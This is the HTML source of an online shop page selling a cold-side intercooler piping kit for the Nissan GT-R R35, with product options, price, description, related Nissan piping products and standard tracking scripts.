				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://plazmaman.com">Home</a>  /  <a href="https://plazmaman.com/product-category/intercooler-piping-kits/">Intercooler Piping Kits</a>  /  <a href="https://plazmaman.com/product-category/intercooler-piping-kits/nissan-piping-kits/">Nissan Piping Kits</a>  /  GT-R R35 Piping kit &#8211; Cold side only</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="ws-image-gallery" class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-2-100x100.jpg" data-thumb-alt="GT-R R35 Piping kit - Cold side only" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-2.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-2.jpg" class="wp-post-image" alt="GT-R R35 Piping kit - Cold side only" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-2.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-2.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-2.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-2-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-10-100x100.jpg" data-thumb-alt="GT-R R35 Piping kit - Cold side only - Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-10.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-10.jpg" class="" alt="GT-R R35 Piping kit - Cold side only - Image 2" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-10.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-10.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-10.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-10-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div><div data-thumb="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-8-100x100.jpg" data-thumb-alt="GT-R R35 Piping kit - Cold side only - Image 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-8.jpg"><img width="800" height="600" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-8.jpg" class="" alt="GT-R R35 Piping kit - Cold side only - Image 3" data-caption="" data-src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-8.jpg" data-large_image="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-8.jpg" data-large_image_width="800" data-large_image_height="600" decoding="async" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-8.jpg 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2018/02/GTR35-8-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" /></a></div>	</div>
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body ws-price">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>955.00</bdi></span></p>

				</div>
			</div><div class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_fields_label_position_default et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://plazmaman.com/product/gt-r-r35-piping-kit-cold-side-only/" method="post" enctype='multipart/form-data'>
		<div class="wc-pao-addons-container">
<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-6655-0  " data-product-name="GT-R R35 Piping kit - Cold side only" data-product-tax-status="none">

	
						<h2 class="wc-pao-addon-name" data-addon-name="BOV Provision" data-has-per-person-pricing="" data-has-per-block-pricing="">BOV Provision  <em class="required" title="Required field">*</em></h2>
						
	<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-6655-0">
	<select
		class="wc-pao-addon-field wc-pao-addon-select"
		name="addon-6655-0"
		id="addon-6655-0"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
		>

					<option value="">Select an option...</option>
		
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="oem-factory-bovs-1"
				data-label="OEM Factory bovs"
			>
				OEM Factory bovs 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="plazmaman-38mm-bov-please-purchase-x2-in-bov-section-2"
				data-label="Plazmaman 38mm BOV (Please purchase x2 in BOV section)"
			>
				Plazmaman 38mm BOV (Please purchase x2 in BOV section) 			</option>
					<option
								data-raw-price=""
				data-price="0"
				data-price-type="quantity_based"
				value="if-other-brand-bov-write-in-below-option-box-3"
				data-label="If other brand BOV (Write in below option box )"
			>
				If other brand BOV (Write in below option box ) 			</option>
			</select>
</div>
</div>

<div class="wc-pao-addon-container  wc-pao-addon wc-pao-addon-6655-1  " data-product-name="GT-R R35 Piping kit - Cold side only" data-product-tax-status="none">

	
				<h2 class="wc-pao-addon-heading">BOV Type (please send us weld on alloy flanges x2 to suit)</h2>
				
	</div>

<div class="wc-pao-addon-container wc-pao-required-addon wc-pao-addon wc-pao-addon-6655-2  " data-product-name="GT-R R35 Piping kit - Cold side only" data-product-tax-status="none">

	
						<label class="wc-pao-addon-name" data-addon-name="BOV Type (please send us weld on alloy flanges x2 to suit)" data-has-per-person-pricing="" data-has-per-block-pricing="" style="display:none;"></label>
						
	
<div class="form-row form-row-wide wc-pao-addon-wrap wc-pao-addon-6655-2">
	<textarea
		class="input-text wc-pao-addon-field wc-pao-addon-custom-textarea"
		placeholder=""
		data-raw-price=""
		data-price=""
		data-price-type="quantity_based"
		name="addon-6655-2"
		id="addon-6655-2"
		rows="4"
		cols="20"
		data-restrictions="{&quot;required&quot;:&quot;yes&quot;}"
	></textarea>
</div>
</div>
<div id="product-addons-total" data-show-incomplete-sub-total="" data-show-sub-total="1" data-type="simple" data-tax-mode="incl" data-tax-display-mode="incl" data-price="955" data-raw-price="955" data-product-id="6655"></div><div class="validation_message woocommerce-info" id="required_addons_validation_message"></div></div>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffd493acb6">GT-R R35 Piping kit - Cold side only quantity</label>
	<input
		type="number"
				id="quantity_696ffd493acb6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6655" class="single_add_to_cart_button button alt">Add to cart</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[6655] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"02a0e5f5-3822-4595-8d74-88285bb42ded","params":{"content_type":"product","content_ids":["6655"],"contents":[{"id":"6655","quantity":1}],"content_name":"GT-R R35 Piping kit - Cold side only","category_name":"Nissan Piping Kits","value":"955","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	

				</div>
			</div><div class="et_pb_module et_pb_wc_meta et_pb_wc_meta_0_tb_body et_pb_bg_layout_ et_pb_wc_meta_layout_inline">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">R35 PPK - COLD</span></span>

	
	<span class="posted_in">Category: <a href="https://plazmaman.com/product-category/intercooler-piping-kits/nissan-piping-kits/" rel="tag">Nissan Piping Kits</a></span>
	
	
</div>

				</div>
			</div><div class="et_pb_module et_pb_code et_pb_code_2_tb_body">
				
				
				
				
				<div class="et_pb_code_inner">

</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_tabs et_pb_wc_tabs_0_tb_body ws-woo-tabs et_pb_tabs " >
				
				
				
				
				<ul class="et_pb_tabs_controls clearfix">
					<li class="description_tab et_pb_tab_active"><a href="#tab-description">Description</a></li><li class="additional_information_tab"><a href="#tab-additional_information">Additional information</a></li>
				</ul>
				<div class="et_pb_all_tabs">
					<div class="et_pb_tab clearfix et_pb_active_content">
					<div class="et_pb_tab_content">
						<p><strong>Plazmaman Pro Series "Cold Side Only" Intercooler piping kit for the GTR R35 Supercar.</strong></p>
<ul>
<li>70mm (2-3/4inch) CNC aluminium COLD SIDE piping kit - from  intercooler to the throttle body.</li>
<li>Silicone hoses and all clamps required supplied</li>
<li>OEM BOV flanges welded to piping for easy bolt on.</li>
<li>Powdercoated Black OEM appearance look.</li>
<li><strong>Supplied with lower ADAPTER HOT SIDE PIPES as well</strong></li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>

					</div>
				</div><div class="et_pb_tab clearfix">
					<div class="et_pb_tab_content">
						
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">5 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">50 &times; 20 &times; 20 cm</td>
		</tr>
	</table>

					</div>
				</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body ws-related-products et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-5437 status-publish first instock product_cat-accessories-2 product_cat-diesel-products product_cat-nissan-navara-d40 product_cat-nissan-pathfinder-d40 product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/navara-d40pathfinder-circlip-replacement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/06/circlip-resized-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Navara D40/Pathfinder YD25 Circlip Replacement" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara D40/Pathfinder YD25 Circlip Replacement</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>30.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5437 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"782acea2-5848-4213-b196-0db1ba14da5d","params":{"content_type":"product","content_ids":["5437"],"contents":[{"id":"5437","quantity":1}],"content_name":"Navara D40\/Pathfinder YD25 Circlip Replacement","category_name":"Accessories, DIESEL PRODUCTS, Nissan Piping Kits, Nissan D40 Navara, Nissan R51 Pathfinder","value":"30","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-3657 status-publish instock product_cat-nissan-navara-d40 product_cat-nissan-pathfinder-d40 product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/navara-d40pathfinder-2011-hot-side-pipe-circlip-style/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/05/D40-NAVARAPATHFINDER-2011-HOT-SIDE-PIPE-CIRCLIP-STYLE-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="D40 Navara+pathfinder 2011+ Hot Side Pipe “circlip” Style" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Navara D40+Pathfinder 2011+ Hot Side Pipe &#8220;CIRCLIP&#8221; Style</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>179.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 3657 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"ecc07995-9258-42bf-957f-beeb58e636da","params":{"content_type":"product","content_ids":["3657"],"contents":[{"id":"3657","quantity":1}],"content_name":"Navara D40+Pathfinder 2011+ Hot Side Pipe \"CIRCLIP\" Style","category_name":"Nissan D40 Navara, Nissan R51 Pathfinder, Nissan Piping Kits","value":"179","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-4461 status-publish instock product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/r32-gtst-plenum-piping-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2016/08/accessories-22-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan Skyline R32 GTST Coldside Piping ONLY (Plazmaman Plenum)" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan Skyline R32 GTST Coldside Piping ONLY (Plazmaman Plenum)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>315.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 4461 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"7824d05e-1aa2-40aa-b840-e2adbd4ec83a","params":{"content_type":"product","content_ids":["4461"],"contents":[{"id":"4461","quantity":1}],"content_name":"Nissan Skyline R32 GTST Coldside Piping ONLY (Plazmaman Plenum)","category_name":"Nissan Piping Kits","value":"315","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
					<li class="product type-product post-5535 status-publish last instock product_cat-nissan-piping-kits has-post-thumbnail purchasable product-type-simple">
	<a href="https://plazmaman.com/product/nissan-skyline-r32-gts-t-intercooler-piping-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="225" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2017/10/r32-plenum-piping-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nissan Skyline R32 GTS-T Full Piping Kit  (Suit Plazmaman Plenum)" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Nissan Skyline R32 GTS-T Full Piping Kit  (Suit Plazmaman Plenum)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AUD $</span>525.00</bdi></span></span>
</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 5535 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"8965c3a6-b1be-4f7e-986c-b02f84c62837","params":{"content_type":"product","content_ids":["5535"],"contents":[{"id":"5535","quantity":1}],"content_name":"Nissan Skyline R32 GTS-T Full Piping Kit  (Suit Plazmaman Plenum)","category_name":"Nissan Piping Kits","value":"525","currency":"AUD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/plazmamanracing/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/c/PlazmamanAus'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_footer et_pb_gutters2 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="800" height="118" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png" alt="Plazmaman Hollow White" title="Plazmaman Hollow White" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White.png 800w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-Hollow-White-480x71.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 800px, 100vw" class="wp-image-66837" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1803" height="1802" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png" alt="Plazmaman P Logo" title="Plazmaman P Logo" srcset="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo.png 1803w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-1280x1279.png 1280w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-980x979.png 980w, https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/Plazmaman-P-Logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1803px, 100vw" class="wp-image-66835" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">CUSTOMER SERVICE</h2></div>
			</div><div id="ws-customer-service" class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-customer-service" class="et-menu nav"><li id="menu-item-2421" class="et_pb_menu_page_id-2421 menu-item menu-item-type-custom menu-item-object-custom menu-item-2421"><a href="https://plazmaman.com/delivery-returns">Delivery &#038; Returns</a></li>
<li id="menu-item-2666" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://plazmaman.com/my-account/">Order Status</a></li>
<li id="menu-item-2420" class="et_pb_menu_page_id-2420 menu-item menu-item-type-custom menu-item-object-custom menu-item-2420"><a href="https://plazmaman.com/payment-methods">Payment Methods</a></li>
<li id="menu-item-2422" class="et_pb_menu_page_id-2422 menu-item menu-item-type-custom menu-item-object-custom menu-item-2422"><a href="https://plazmaman.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2423" class="et_pb_menu_page_id-2423 menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="https://plazmaman.com/terms-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-55045" class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55045"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">MY ACCOUNT</h2></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer ws-menus et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-my-account" class="et-menu nav"><li id="menu-item-2461" class="et_pb_menu_page_id-14 menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://plazmaman.com/my-account/">My Account</a></li>
<li id="menu-item-2424" class="et_pb_menu_page_id-2424 menu-item menu-item-type-custom menu-item-object-custom menu-item-2424"><a href="https://plazmaman.com/my-account/orders/">Order History</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="headline footer">contact us</h2></div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="https://goo.gl/maps/dUSJRy27fnkUnZWSA" target="_blank">address</a></h4>
						<div class="et_pb_blurb_description"><p><span>9 Bond Crescent</span><br /><span>WETHERILL PARK, NSW, 2164</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Trading Hours</span></h4>
						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
